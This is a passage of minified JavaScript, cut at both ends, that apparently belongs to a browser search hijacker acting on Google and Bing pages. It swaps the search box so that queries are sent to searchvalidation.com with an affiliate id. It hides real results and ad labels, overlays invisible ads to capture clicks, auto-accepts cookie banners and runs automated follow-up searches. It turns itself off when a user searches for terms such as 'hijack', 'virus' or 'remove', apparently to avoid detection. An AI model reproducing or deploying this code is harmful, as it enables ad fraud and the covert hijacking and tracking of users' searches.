N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["23178e2c7c2ade2327"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8983&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var 